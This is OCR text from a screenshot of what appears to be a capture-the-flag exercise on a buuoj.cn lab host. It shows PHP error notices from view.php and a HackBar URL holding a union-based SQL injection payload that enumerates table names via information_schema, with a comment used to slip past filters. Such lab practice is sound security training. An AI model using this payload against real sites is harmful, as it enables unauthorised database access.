 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://6caa400f-8126-4e01-bb7d-0e76253de506.node4.buuoj.cn:81/view.php?no=-1 union/**/select
1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()--+